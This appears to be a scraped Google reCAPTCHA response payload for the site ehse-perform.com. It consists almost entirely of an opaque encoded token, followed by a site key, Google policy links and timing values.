lHsKZfl7CrsOjZ8KqLwdCGxXDsXtFwqXDql5dNcKuw59/wo5Kw4M3wpZ9d1k+AMO6V8O+w7d+wr4hw6fDo8KmCsKfwrAdCBozFcKYwoUtVS4wcUMhwrjDi8KONMO2NMKaIzLCpH/CmcO6HMOXEl9MwqjDr8OwdsKjwpE7DMOAJUDCjcKdw7/CqXjDphNTw7LDlMOYwq4pPFssF8ONBgvCoUfCuUgfwo7DvcOMw5XDuB/DuhJYADkTRsKTwpd4A8KQwrh5wowNNMK5wpbDhMObw4o1w4LCgxRfOzDCpcO8w6JMUsK6wqXDkcK1w7XClDo6wo1qag8lZF4Ww4NowrVhw45EFsOyFcOqw4TDmEVhBcOrw5/CkcOXE0dxw6XCt0jDomfDmDPCnsKXXyZCA8OQZsOxw6R/w6TCm1DCssOiwrDCsMO9w5MCU1pFbcOjCSTDl8OPcD05w5cwwoPDhMKAw7fClsOJwr/ChmpZw6PCgsOgw416wqXCnzZQwobCu8Kgw45iw4gJNcK4QMOAwqvDth1jaX5RwqjDsMKDwqnCs1XConfDuhPCtXrCoBHDgE8jwo4MRBzCoMKMw4DChsKGwpV6EhXDgsOHw5rCpF0MLMKMwpvDpTVBwrx1DAwiwp0/LWjDgHsew7QUcFl9woTCg0UzwrNlIsK/bT/DpHPCmcOVw7DDlsKFRcOiwr4WwoTCkMKXwp1TLcO8wp7Ch8OJGsKoJSTDnsOVXh7DmFJRHMKMwoDCgMO0R8KVY8Kxwp7CmWHDrhXDtDnCrAPCnMOANTUIw4Bnw67DosKkCVrDjETCvicDw4zCssKbEsKYwpo/w6I5wq7Cg8OVS8OAN0fDlsK0w43DgifChTTDr8K2w4tRXcKfQ2BCQsOwJcOdF8KxPmAYMMKOw4ISKnDCpsK9Y8OdwowNwqkWNFBDw78Ywp/Dr8K2LMK4wrANwqzDtsO8wqfDu34IYMKdwrjDuX7Dp8OJw6ARwosvwpLCuMO9w4nCvjFJw4VnwqBzw4rClB3DmWVbRnwELsKJwrtVQsOhw7LCjF7DocOcw5FTScOObFjCoMKGDjoyZCcOw6F/wpdtS0HDrsOOZmXDjMKsFgcewqtlLsOew4TClXvDm3fCj3LDnsKhwoTCpMO8ScKfUnrDjHVOwpteVcOgwqcbw7MVBMOgXwDDlcK7MsKCwrnDhsKMRWc2CMKjwqfDpnEvwo/Dkh7DmsKuY8OtSQXDojnCphLDscK6AETDhDZqwpBzCWl+BcO4wrhUXMKuwqfCtWLCoXHDr8KBw7nDoQ1fw77DjSNRP8OxwqLDiADDnjh5wpTDjEZpwqLDgsOeTcKSMcKbw43Cp0AmdADDp3R9wqNwOyXCuRYMwovCuMK/[base64]/wpFEKixeE2pnwofDhh7DoDlbwrfCi8KrdTsjZhHDn8OEQDxUHMOgJjPCjsKrISg1wo53wovCl8O6TGjCtW/Ck8KUw67CkcKDPhfChVPDtEbCm8OlNEPDmj0lcAnCkBwww5DDgMONehfDqRYgw5nDi8Kow7DCicK3QFxLPCMHH8KNwpdgJcOoMT1kw5oHw6PCjS7DsMOiw7E/[base64]/DkBwAKcKSB0R+cRIlQk4ZH0nCiUXDojfDtlsmw6URw7JYGMKzSlIbEsKdw47CiMOrw73Cu1hcw5QfH8OsdcOtEw7CgFYCwq9QdjHDkwbCjsKpw7TDgmoqV2PDhGtYRMOWw6p8Ijh+TlJPVD94MG/[base64]/CvBbDkcK+w7bDrTscLcKkw5rDl8KiPcO4wr9Hw6zDtMOQwq7Du8OZwqvDlcOHNB95QDwbwq18KcO5KMK9Ww1EYz5Vw4XDqsOTwrtkwqvDty1RwpgbwqfDoyrCiws8w5XDhAzDncKUWjR/UBnCucKqccObwrZqbsO0w7PCpmzCvcO0XMOlIRfDtCU8wpHCgg3CmxIET8K+w7LDqg/CvMKve8KmUVogc8OQw6InOCTCojTCj2kyIcKbE8K5w4jDijvCqsOxZBDCtjPCikNlccKrwoDDg1vCvUfDl2TDnWjCjzzCkyMxMj/ChcO6MMOzwpPDhcO4czNAw7XDkMKfw7cBSDJOKsKAw4M5IsO/[base64]/f3cwNsKOw67Dm0Q2w4c0HU/CtzbDgjfCq8OWFiIkw6/Ds8OawpjDucOuw6AQwpI1wp85w59hwr0ewoTDncKQw7RZwptndjHClcKuw6BGwqNcw6B7PMOgJcKOw6jCicOEw5A4Ik/DncOxw4LChWrDlMKaw4LCmcOKwpg7VMOAUMKhdsO4WcKlw7I9dsOaTAtHwobDvRYsw4Flw73DmznDh8OIX8KJLjjDt8KYw6PDiwsFw6g4N0A2w48dV8KlGsOOwphGGB9Zwr1EZBnChU4/X8O/UE0rXsKDwpHCjl9bP8KGVMKUEcO/LB3CtF3Dt8KBw5/Cn8Owwq3CoMO3b8KEw70YcMKewq0TwpPDk3gwwoZzwq/DuGjDtngnO8KWV8KXVRwwwq9bR8ObMMOvdVlFDFfCvgjDtlvDgDPDm8OaNsOQw4jCu1V0w5ctWMKDOQfCu8KSw6NffghCw78dw6V7b8Oswo0ZLW/Cizk5wphNwpc6TT1tw4DDlsOQd07CsgPDu8OWJMK5TsKwYy1DTcO4w5fCgcO0w4hjVcOCwqp8JgRATwfDqsOWwqNlwpFoF8Kgw5RGLG1+eRzDp0gswobChsOGwoDDmXtPwqQbdEbDisKJenkpwpfCvMKOCj9XEj/DkMO4w6B1w7LDjsK/VyY5wpoZScOHDcOnZQDDkncZwqlRwqvDrMKUZsKdUUIPwqrCpn8qwqLDoMOAwoLDvXw7X1DCl8K2w5c9BSlkYsK/GFw3w6UrwoM9RG7DqsOiCMOIwqZ2w4trwro6w59zwpErwrfCgGTCkWkKEMONGTc7e8OQBcObCQXCgy5SNUNXZh1uAsOtwrExwoAUw4DDk8O/OMK+OcOzw4HCosOYfFDDrMKOw6XDixgBwoNuw7jCtsK+KsKLL8ObLlZrwqhpCcOGEHQpw6zDth3CqmlnwqlAHz7DlMOEAmpnBCTDosOKwpcJGsKkw7PDm8O6w6zDjSUFeHnDicO/w6HDmVY6w5DDpsOxwrx0wq3DvsKzw6XCpsKMQG1tw6fCvU7DoUM/wqLCjMOHwos1csK8w4dPE8KPwq4BEsK8wr3CrcK3TsORM8KVw6PCkmzDmsKbw4UJZsOgN8KwXsOnw7bCpMOgScOsdAPDuzshw6dEw7zDvMOZKMOmG8ODAcOUFkEqcCXCjDLClMKwPDZAw4kvw7TDhVV7EA/CtUZXdsOaNMOWw5fDpcOWwq7CqgrCrGvDmkxrw4TCjyfCosOQw5PDnCPDk8K7wpp+w5Now6Ycw4RvLR3CnjLDl1wdw7DCqy4NBcOvwrcYwp5+WMK7w7/Cg8KXBcKwwrXDmhDCmifCvBjDs8KVEBF4wo9KQVogwrDDr3QCRDPCnMKHIcKwNVLDnMOsSsOzSsKIZnPDhxHDuMOQXFMWQMORUMKfwqjDk2bDvmo4wqfDhMOAIcO0w5PCnXzDjMONw7/DjMKNI8OywonCpThUw5JABsKBw6zDiVZCY0/DhiUJw5/CqMK9cMOJw5LDhMOUOMKiw6VteMOzaMO+FcOsFXAcwoRjwqtowoIPwrvDpmARw6pTXz3CoVJgw53DqcOoKF89bXpfYRDDssOiwovDgDhZw4MeK0lrR28hwrUrVAENN1tWOnfDkG1hw6/Ds3PCocKXw7vCikRJGFQAw5fDjlrCtMOVw6Uew5lLwqbDgcOVwpIgSRnCqMK5wpd6wqdqwqDCtcKTw4TDgGladSNTw4NVCC8eWzfDlsK7wrR0blljVXILwpXCunXDr0TDuD7CtSDDrcKvHjQJw7vDmQBYw5/CnsOFFWrDtcOiXsKKwqFBbsKJw6x7Fh/DpVDDl3bCjmAEwqhVwqJ4A8Oww41MwohPdkZQwrDCjWrDoEdtwr86cg/Cs8KpQBQZwq0AXcO7ZsOAwrnCqsOOeU0/[base64]/CuTfDt2tsw4zCtMKvw5pWwrjDjiHDi2/CgxZHbiEaO8KQScOEV8Oow7sWwoIGLAHDkkIew5ZcMHHDm8Olwp1mbMKYwrcAf29Twp8Rw7oTU8OwRTXDgHMcasOQGCQNZMKswpQ3w5XChsOyDDXDvDzDpU/Cp8OBBFjCpsO0w7XCo1rCjMO2w4PCrQkGw6rCvsOUB0FswpA6w4orIyvCoUR/bsKGwqMmwpvCoA0wwq8Gf8O1XsO2wojCn8Klw6PDpEshwoRpwonCtsKswoLDn2jDvcO2NsKqw7/CuiBkeGgSHlTCrMOww582w7Bawr9mF8K5DcO1woDCoiPDiCMhw7wIHXnDtsOXw7RsehkrP8KEw4hLIsOqZndPw4ZHwo1TDQ7ChMOvw6XDqsO/CSQHw43DtcKjw4/DqirDrjfDg2nCpcOlw7Z2w5pgw5fDgx7CoggjwrZ0cGrDucOoNQbCusO2FwXDtcKXVsK4cU/Cr8KQw7HDnl8hEsKnw4PCrTIbwp15wrvDlAMVw6gwbgV5csO9wp9zwoMyw6ssUEBrwr4YwqJucjw8AcOiw4/DikBdwpodbQtPMHHDscOww51MX8KAGsOpIsKCB8KWwqfDlBYPw7bDgsKNLMKQwrJGBsObCilJDUprwrtkwqV/[base64]/[base64]/[base64]/CmyFRFsKcPT7Dh2kdbF/Du8KDN1nCp8Obw4h8wq/CocOccMOjf3zDkMOlCkleaHAkRsOkHH80w5JmIMOJw7TCiEpADW/CryHCnQ0ue8KRwqVOWWAIYzXCjcKxw746LsK1X8OYSBlQw4hlw6nCuTvCocKdwoDDvMKRw4fDiRRHwrXCkWMSwpzCq8KHY8KOw5zCk8K7eQjDh8OfSMKrCMKSw5VjBcODbQTDicKFFiDDp8OdwrLCnMO2C8K/w5rDp0/ClMOtesKIwpcUXgzDtcOPLMOjwoZ3wq88w7ZzNMKZV3J6wpMpw61dDcOhwp/DhzJZdMO4cnFBwobDrsOYwrocw6U5wrw9wpvDg8KaYsK6P8OGwqhLwofCjVnCncOeIDxdSsO9O8KmUF1+UnrCjsOuAcK4wqABBsKfwo1MwrB+wps+TsKlwqTCmsO3wogrEsK6ecOuTUnDn8K/wqvDusKfwpnChHlDCsKTwrPCuH8Zw7TDvcOrFcOQwrvCkcO1Qi1sw5rCjmA/wqrDk8OtSlU8ecOFZAbDj8OAwqvDmjlaEcK8UkvDpcKjLhxia8KlVEdTwrHCoWUhwoV0BFnCj8K/wrfDvsOCwrvDiMOidMKJw7LCtsKIf8KPw5DDqsOEwpXDt0cKG8OtwpbCu8Olw7Q4HRwgc8Odw63Cjxg1w4Aiw6TCsm1bwrvDu0TCuMKjw5/Dv8KFwp3CscKpZsOKP8KLZcOAw55xwpJ3w4RYw5jCu8O9w7EMVcKmHmnCkALCvBvDtsKRwr/Ci2jCmMKNbTJ8VAbCoRnDoMOZKcKYcVPClcK/[base64]/CtsOew6lKGxbDqUvCpwYAw6TCoRUXw5DCnMKwLcKpMWAGwqrDmcOwEXPDjcO9OCHCiRDDnTXDqS10fcOfA8OCR8Oaw4t8w4EQwr7DmcKxwoTClw/Co8OWwpAWw5HDt3/DmGNBKgwDGz/CusKcwoIfW8O8woZUwqUkwoMELMKcw6/[base64]/wrULw43CkAQHCScDw5LDkCURw7HClcK/KcO2wotILMOofMO9wo5Ww6HDvsO+woHClhjClBrCtCHDvQzCm8OOWEjDtcOPw7ZvenPDgTDCh37DgjfDjxgWwqTCpcKfCV4cwq07w6vDlsORwrMTEMOnf8Ksw4QUwqNQWsKcw4fClcOuwpphXcO7BTrChTbDq8K+fVfCtm1+XMOOw54/wonCj8KzCT7ChSAkO8OVN8K5Cx4Bw78tFsOVOsOIecO6wqJywoNqSMORw4wIKhRWwo57VsO3wrBIw6Ayw43CqEM1XcOEwppcw4sRw73CosOOwozCnsOHXMKaXBNiw61tQMOrwqPCrVTCs8KswofDusK2ARnCgjDCvsKxSMOrf1c/B3IZwpTDpMKMw6ELwqlfw7hsw7JgJ3h1AmccwonCjntgNcONwqbCusKaZj/DpcKCbFBuwoxZNcOxwrzDn8O5wqZxMn4dwqAiecKtEWjCn8KXwpUKwo3DmsOVX8OnGcK+RcKPJcK1w5bCoMOIwp7DinDDvcOZTMKQwp0vOWvDoS7Cr8O9wq7CgcK0w5/[base64]/[base64]/[base64]/w6F0K8O1w43Dqh8pwprDlsOzSnTDgCwoQzrCllnCqsOgwq5WcmXDol7Cq8Ozwoohw53Di0bDsX8hw47DtQjCo8OgJ0UeOGPCvznDucO+w6TCpsKJXivDtn/DvMO3FMOdw6HCklpiw7EQfMKuTBQ2U8Oow4wswoHDtG8MSsKhXUtww5/CrcKkwr/DkcO3wpHCp8K1wqguJMKbwpFVwpbCucKPMG0kw7LDpsKTwo/Ci8K9GMKJw4o0Ckhhw5ozwoBWZEpYw6cCK8KdwqIQKETDqydWF37CnMK5wpLCm8Ofw4VCMmTCmQrCsx/Ci8O2BxTCtBjCkcKlw5N4wonDk8KvVsKDw7cGExAmw5fDkcKAJSFmL8O4JcO9PX/ClMOawpg7HMOXMAsmw67CisOzScOfw7zCmWbCoEF2aS86IF/[base64]/CmcK7DcOBPMOEwp7Cq8OAaWHCnU50w7nDgcOzwq3ChcO2biPDjHTCiMOuwp0ZKiXCicOjw7TCnMKpCcKPw5kEE3/CvU0VDxXDnMO7EAXCvH3Dkx8FwopyWiHCl1crw4LDvwc2w7bCr8O7w5nCuTXDn8KKw499wprDmsOYw5czw5NVwq3DmwzCu8O6P04eacKECBQ6FMOSwofCpMOaw4jCtcKvw43CnMO/XmDDvcONwrHDkMOYBGd3w7J5MC99NcOeMsOHGMKswp9Owr9LMw1Kw6fDh05vwqAGw4fClR45wrvCnMOpwqfChWRpcCw4WH3ClsOQJlwcw4JWScOQwpcDWcOYcMK/w63DtDnDhMOww7rCjSBqwoTDuyHCocK7IMKGw6XCiBlJw4ZjAMOgw4NXR2XClFdZQcOjwrnDk8OQw7jChgNQwqYRKDvCtlLDqVTDh8KRaRkjwqPDisO6wr/Cu8KowpHCi8K2GQ7CvcKlw6fDmEAXwoPCu3fDvcOGW8K/[base64]/CsTcKV8O9w4fCpydbUVzDuhTDqXo/w5VHMsKGw7HCo8KaBS0uw6HCr2LCqD1lw5ULw5zCtGo6MRwAwpLCusKzAsKuJxXCqWzDvsKIwp3DqGBrVcKQMmnDqiLCv8O0wrxgVWzCqsKjQkcdGS3ChMOYw5lLwpHClcOzw47DrsOow7zCn3DCg1sDKUFnw4jCtMOHVjvDrcO6wqtYw4TDn8O/wrHDkcO0wq3CrMK0wq3DvsKSBcOZbsK0wpfCsmp7w6vCgXIbUMOoJSwTEsO8w55ywpQQw4rDusKVNEV4wpQNacOWwqpfw7TCqUvCmH/[base64]/CnRI4QsKdw7fCsX3CqV/ChBvCiMOeBsOow6wlFcOwW1NGEsOswqjDr8KgwqRAbVPDosO8w73CjWjDvifDrVIrP8OhS8Ocwr7Cs8OJwp7DhT7Dt8KEdsKSDUDCpcKjwohOSlvDnRvDm8OJYAVuw7ZSw71nw6BOw7LDpMOJf8O0w4/Ds8OyTE5twqE9wqJFbcOTW0BkwohmwoTCusOMTVhYMsOuwoLCqcOJwp3CnxA+DcOfCsKARzc8UzjCu1Ufw7XDjsOxwr3CoMKxw63DgcKSwp0Ewp7DoDp3wrhmOSRVA8KDw6jDhmbCoAPCrDNDw4nCjcOdJUDCpDpJXnvCklXCk2ABwoluw6/Dn8Ktw7zDtF7DlsK2wq/[base64]/Dn8OZw4LCt8KSwq3CkcKkw4nCj8O4w5fDqC10TFdCcsOkwrYRfzLCrTLDuArCv8K6DMO2w6MdIMKKIsK1DsKWMWI1LcOsHAxwbgXDhgfCpWU2HcOLw7fCq8Oow7QPTFDDimxnwovDhiDDhFh5w7jCg8KnETrDmW3DtMOyM3bDrX/CqsOKL8ORRsOvw77DpsKBw4htw4zCqcOPUAPCtTTCg1bDjlVvw5/Ch1ULES8sOcOuOsKvw4fDgsOZBMOcwo5FD8OawpjDjsK7w6zDncK/w4TDsD/ChB/Ck0dnYGvDnDTDhz/CosO5cMKlfEt/[base64]/DjSoDdVAha8KtwqzCsj5rw73DoMOFwoLCjlsEZktwwr/[base64]/Ctj7DoRLDosOOUnMJwozDozDDuSzCrMKsZT4dIMK2w5R1MA/DnsKIw5XCmMKaXcOAwrITeikQTzbCphjCkMOGIcKKV0zCi21LVMKowoktw4ZbwqfCssOHwq7Cn8K7A8O4PTXCvcKZw4rDuEFjw6g+DMKXwqVJAcOia1bCqlTCujM+DsK/bG/Dp8K2wpbCpjTDpBTDu8KvWF9YwpTCgXzChl/Crw5LL8KTTcONJ0fDocKZwq3Dv8K8JQ3CgjQvBMOOJsOYwoR6w5HCjsOfMMK1w5bCuAXChyzCnkUOVsKEdSMxw7nDhjJAUMKlw6TClyzCrhJNwqdcwpsRMRXCpm7Dr2DDsCnDqgHCk2DCpMKtwoo5w6IDw4DDk3oZwoZzwp/DqXnCg8K7wo3Dq8ONZcKvwqtBVDdIwpjCqcKCw4EHw5rCnMKrPxvCvRXDi1vDm8KmV8KTwpVjw6piw6NAw4ctw6oZw57DmsK3b8OQwqXDg8Ord8K7EsO5P8KzI8OCw6PChloVw6Y1wr0gwrjDrmHDrWXCkA/DikPDiQPCiBodZAYhwqHCoFXDuMKoFnQyFx/Ds8KAejzDjRHDiQrCt8K7w6/DssOVDETDkjcOw6k+w7ZjwodMwoUYZcKhAh52KhbChsKhw7Vkw5gpVMOrwrJJwqXDiXXCv8KFT8Ktw5/Dg8KcM8KswrvCvMOyYsKLccK2wo/Cg8OJw4Ixw4pJwpbDuWkJwpHCgxXDtsKWwrxMw6rCjcOMVi7CgsOEPzbDqnLCjsKJEBHCrsOsw7DDg1Q8woxswqIEEMKOUwh7Z3YSw69cw6DDkwkgX8OJOsK4XcOOw4jCvMO8BQDCt8OUdsKLGcK1wpoOw6tpwrrCm8O6w7VIwo/DisKIwq4IwpbDq0/CtzIEw4Yzwo5Aw7LDkgFyfsK4w67Dn8OpWwstR8KGw7Rmw4bClHs8w6bDpcOBwr/DnsKbwpzCvsK5MMKDwqRYw4N9w75Gw5XCnGsNw7bDslnDg1LDs0hMc8O2w4ljw5UMDsOhwpfDuMKdcm3CrDkdcgzCqsODHcK3woDDjCrCtmJQUcKnw6lvw5J4LgwbwonDmsKdS8OiD8KCwqgsw6rCuG3DrcO9LhDDpl/CocOUw7YyNhTDtRBJwqhXwrYoGnHCscOKw7p9cX3ChsOwEyDCh1hLw6PDmwTDtFbDgil7wqbDn07CvwJbLD1Jw63CkyDDhcKMUANkQsOSBkTCgcOtw6/DpBzCm8Kzekdzw4RwwrVtDCbChCfDv8Oxw44cwrXCqBXDjltbw6LDnlpIFFhjwpxwwqfCs8Ojw483w7F6TcOqK3EoKy9kSHTDqMOyw7JMw5Fmw4rDh8K0L8KETcONMEPDtDLDjcOLb14mOUANw7FuAT3Dp8KAdcOswo/CuHXDjsKnwrvDq8KeworDiCDCnsO1TnnDr8K4wonDtcKVw7XDocKoGArCi3HDj8OMw73CkMORHsKjw57DrnclIgQQecOrdkYmHcOqR8O8C0ZzwqHCrMO6MsKyXEMNwp/[base64]/DkwnCh0IVw6bCisOiw7TCuMKJw7lYK3x2R1vClRVVcsK0Y3/[base64]/eMKAw50gM8OaIMKyw4PCvyTCl8Ovw5R2esOvUWptJMOdwrrDpMOxwpDCjH93w6p8w47CrGYfPmh+w5PCmgLDs3koR2MvNRFNw5jDkhNzFBdpd8KowrkDw6HCksKKHcOjwrtjB8KyCMKWeVpywrLDlzfDusK8wqLCp1/[base64]/AcK8Nm86wr8ZwoQlLz/DrFNUwpvCljXCu0NxwpTDqQLDpH5wwrDDoj8qwqMUw6zDhBDCrTYXw5bCmkJPSWhVXWPDlzEJP8OIa0HCicOORMO2wpxSH8KRwoTCksOTw7rCtEjCmW41YTQ2BioDw6rDnmZDTirCk052wpbCnMOUw6JiP8ObwrfDjRspW8KsQzjCkkvDhkgRwrnDh8KQPycaw4/[base64]/[base64]/CiMKswpTCsMOxeQPDgcK5T1LDpRl6XXRiwo9Zwo5+w4PCs8Klw6/CncKowokNYhzDtUklw4TChMKeTwBGw4Rjw715w6TCtsKOw7bCt8OSRChVwpATwqZeRT3Cu8Ktw4IwwqF6wp9EdAHDkMKpP3cLCT/[base64]/OMKCw6pCMW3CpzDChUrCpGDCm8OgcEnDp8OIOcKNw6ACZ8KFOjXCnMKJMQcbcMK4JwhCw4pOesK9ZjfDtsObwrPDnDtSQMK3fwk5wrw7w5XChMKcKMKbWsOzw4BUwo7DqMKxw7/[base64]/DuBrCumkfFMOjw7zCkkHDu8KdSVZNwrhFfVsZw6DDt8OQwr0rwpUhwqBjwqDDnQQKW1PCgm5/[base64]/Cj8KvOsOVwp7CrUo0bMOZw6LCrzJyasOcw6QewpdWwrTDolfDoi03O8Onw4kYw7YAw7I6QMO9czfDo8KTw7gwQsO7WsOWdEPDj8KKcgZgw6Ysw43ChcKRXB/CqsOJRsOIW8KnfMKrR8KwOMKFwrXClxRVwrNeYcORMsK3w4lnw79qZMOjTsKoc8OxDcKGwrx7ZzrDq2vDtcO6w7rDmsOvRMO6wqbDo8OQwqNgOcK/[base64]/[base64]/CisOzw5tBwrJ3wq5eRDvCkMOkwr3DosOgw4PClmPDn8K3w7lWfwYNwpk7w6czVR/CqsOXw6gMw4tQNgrDjcKBfsKhTmIjwohzB1TCksKpwpzDo8OmbnjDgg/ChMOOJ8K0McKhwpHCs8KxIh8Rw6TCrsOIPsK3AWjDhFzCucKMw6oLPjDCnSXCl8Kvw43CmxB8TMOdw6Vfw4Uvw5dQfApjMiM9w4LDs0QBDcKRwqZiwoZmwobCs8KHw5fCj0I5wpAXwrAkcEBbwoFBwpY+worDr1M7w6HCqcO4w5F+bsKPfcOgwpUywrHClh/DtMO8wqbDoMOnwppSZcOow4gecMKeworCj8KWwrxpM8KiwrFXwp7Ctn3ChsK6w6NqB8KVJnNawpTDm8O+J8K6Z3t0fMOxw5obf8K/YcKmw6gWdgoyYMOdNsOKwoo5OMORVsOPw559w4PDuDrDuMOcw5zCo1XDmsOKK2LCjsK9Q8KqO8O1w7rCmwZUDMK3woPDl8KnHcOrwr0lw63CjAoIw4QGc8KSwrzCisK2YMO/WWjCuVkPMxJwUDrCuzTCocKLT2wAwpHDsHIvwoTDg8KIwqrCtMOSA0/CrnTDrQDDqjZHJsKdDTIhwrDCsMOkDsOHPW4OVcKBw6ULwoTDp8Oec8KiXUvDmx/[base64]/w4wlZcK/wq/Ctz7CrcO4c1JIwrQ7w67CtCbCrnvCshMSwq1CYxHCrcK9wrHDqsKRVMOfwp3CpALDuDhrfybDvw02RX9kwrjCucKFd8KKw5xYwqrCsibCjcKCB0TCt8OzwqjCvnUyw4plwonCuinDrMOUwqkbwoAkCkTDoBTClMK/w4E5w4fCvsKXwqLDlsKnBDVlwr3DniMyFG3CqcOuIMO4Y8K+w6ZzRcKjLMK+wqAWF0N+EBlxwoDDt0/CoHsDLsOSa2nClcKDJE3CncKZNsO0w5R2Al3DmSVydwvDjW5xwqhVwpnDoU0Xw4sbeMK2UU0QEMOJw4wqwr1SWjEXLcOZw6ofHsKebcKJesOWZxXCu8Ohw49xw4LDicOTw4HDk8OERgrChMKrDsOcFMKaH1PDuy3DrsOAw6vCr8OTw6s8wqPDnMO/[base64]/ChbDgS/DkcKDwptOwrE+eSzCvsKfEjt7bxM9BC7Dih03w4vDtsKEMsKeecOhciESw4ZhwqXDtsOcwqt6I8OIwo4YRcKew4hBw7pTEw8qwo3CvsOCw7fDp8O/QMOUwopOwonDnMKtwrFfwphGwqDDq1pOZgDDg8OHRMO6w4EeU8OxRMOoPQ3DgcK3K2l8w5jCocKpT8KLKEnDuQLChcKDQ8KTNsOrdsKxwrUYwqPCklRKw4ERbsOWw6TCnMOKbAAQw57CpMOeL8KJaxApwrt/dcOGw4lPDsKyb8OVwr0Sw4bCk34efcKJEcKMD2jDtsO/SsOQw57CjA8sMGhnEUUvGCAxw6fDjAJ8asOrw5TDlcOJw4bDncOWZ8K8wp7DlcOiw5DDnydMUMOJUCjDisOTw5YhwqbDlMODJcKaRSDDnynCukdywqfCq8K6w7xHG1AlGMKYHQ/Cr8O0wqLCpXFHWMOgdg7DpChtw4XCksKYcTLDpXJzw63CkQPCqhxWOG/CkxIwOgYMK8Kvw5rDoC/Ds8K+XmoawoZkwp3CtGUjQ8KIFiHCpyMTw4/DrQo0ZsKVwoLClxMQLznDrMOBZgkkIQHDpUsNwoJ7w6RpZXF5wr08ZsOILsKDfTNBBnFEw5/DpMKWSWbDvXgEViHCknd4H8KHC8KXw65XX15Nw7MAw4LCmhnCqMK7wox5bnzDocKnUXbCmFkmw59wPz5wKAlgwqzDmcO5w5fCgsKIw47DkF7ChnJHAsOcwrddTMOVEn7CokNdwqTCqcKNwq/Ch8OWw67DrDPCjCfDlcOwwpg1woDChMOqFkYSYMKcw6bDgnHChjTCig3DrcKAPw1wEUMOYGBEw7kHw6J+wo/CvsKcwoJCw43DkHHCq3jDvDYpHMKNEwVhX8KqC8K/wq/DsMKDN2dww7jDgcKzwqNcwq3DjcKASSLDkMKabS/DrkwTwoBSYcKDelZCw5Y8wrE5wqvDvx/Cpw16w7rCv8Ovw5Z2acKbwovDiMK4w6XDoVnDs3oLcRvDuMK6fjtrwplhwo50w4vDizEHAMKdQEsfRFfDu8OUwo7DtTZ+wo0OcHUMHmdnw58WVTRjwqkLw7AQXUFjwrXDl8O/[base64]/I8Okw7XCiMOxXRHCpz7DrMOzw60abwsCwpsLwohKw7LCnVLDoCkPB8OQZCNewqPCmjDChsOvJMKpE8OHBcK9w5bCgcKew5VPKhp+w6DDv8Oow6HDscKkw6kuZcKISMOew6lhwrLDnn/[base64]/CiMOhwqNvw6rDnkPDqhxRw5BYH8K5U8K0eg3DiMKcwqY0B8KvUDAoMMOGwo9Ow5rDigXDh8OIwq55Kgh5w4wnSndTw49UfcOcGkbDqcKWRGnCs8KFE8KMHhrCmw/[base64]/Cj1NrdsOTAMKXP8OaUsKBek7DsSQbw5bCggnDoyp2XsKOw6QNwp7DhcOoWcOeJ1HDtMKuQMOVSMKCw5XDkcKycDp4bMKzw6PCmnnDhWQNw4ETWsKaw57CosO+DFFcZ8OAwr/[base64]/I8O9eWrDgAc2w57CkWhWw6FAIlbCukvCl3TCu8OYcMOME8Kbe8OxbhZ/OnBxwpZaEsKAw4/CpiElw6sCwpHDkcKae8OGwoR5w4/CgDHCtj5AOSrDthbDtiMXwqp9w4pvF33CusKnwovClsKMw6lSw4XDv8O4w4x+wps6EsOweMO0O8KJSsOWwr7CrsOqwonDmMKgFEA6Cw5/[base64]/exHDn1Rvw7tId8OMw7PDl0VHwpVCQsK7BCXDusOvwp90wqzCgDALw6fCuW5lw4DDqGIUwokgw69jJnLCr8OlIMO1wpAlwqzCtcKSw5vChWrDmsKya8KHw7XDlcKZW8OhwrPCrWvDpcOGO3HDmVMcUMOswp7CqMKBLBVFw7xmwoc0AnYPG8OQw5/[base64]/DpcOABT7CsH1mwrEwUcOHwqrDuj/[base64]/w7TDscKISFXDgcOIRsOVw6XDvFxtwpc+w4DDn8Oufkg3w5jDq2QQwobCmkbCpj8+YkbDvcKEw5bCk2oOw5LDhMOKMXkYwrHCtAozw6/[base64]/ayoKe8KkRcK3w7/CskPDuEsFw4rCtVdZen7DpArDtMOxwpHChU48c8O9w6BLw4UwwpLDrMK1wq0+H8OqJXc5wppmw7TCg8Klfx0jJSQ4w45/wq1BwqDCjXfCi8K+wpIsPsKwwpbCggvCtDLDsMKGagfDqltDBDXDgMK+dS4HSVjDusOBeAZ8VcOfw51MFMOiw4fCkxrDs0d6w7dWO1tsw6YSV2HDgV/[base64]/[base64]/woIowrw7woFodmpTemHDhRzDmMK4woo3wrcewo7DulpmIXvCkn0uOcOTEFl3acKnNcKWwoXCnMOqw6PDuUgrVcOxwoHDrMOrfFPCqSAuw5rDuMOPAsKHIkhmw4/Dhz4adHIFw7oFwpoHLMO2MMKBXBjDs8KALiHDgcKKXVrDlcKXJA5IRWsyccORwpEcTSp4wqBfVzDDkBJyJBkYC0w0dSHDosOXwqnCmMOjV8OxHjHCgQbDl8KpdcOnw5rDuBofKA4Nw4bDgsOkdlHDhsK5wqwVUsOYw5MPwozDuQjCoMK/fy5MbyMEQsKVWV8Pw5DCrx7DmWvCnkrDt8Kuw5nDpHlOTz4dwq7DqmViwoY7w6MVG8Oeax7DjMKHd8OJwq5IQcKjw6TCjMKGVDzCssKpwr5Sw6DChcO0SCAEKMKnw4/DhsOswrR8C1l7GBVdwq3DssKJwpnDu8KRdsOUL8OYwrjDosO7cEdCwrJ5w55SUH0Lw7XCuQ/CsRRQfMO0w4FOY2IqwqfCpcK6GHnDsV0GYnlkX8K0bsKowqbDk8OPw4w8E8OAwoTDpMOfwrkccBlyGMKPw6NXdcKUVSnCs1XDiV83bcKlw4bDrktEZmtew77DlXoOwrPDnEYyciciLMObQhtbw6XCsD/CjMKlJcKhw53ChDhxwqdnWHgtUSnCk8Oiw5F7w67DjsOBGnBIbcKZNwDCkHbDq8KgSXt9IEbCkMKsADx7ezgBw5ggw7jDigjDkcOYHcKiOx8\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22a8W0GbM8Z7760OlhdZh1HmKFD5fRyOccOfoQL4S4dp8\\u003d\x22,1,0,null,1,1769883686338,0,0,[14,108,168,144,18],null,[243,88,55,35,199],\x22RC-DTI1BATLS79coQ\x22,null,null,null,null,null,\x220dAFcWeA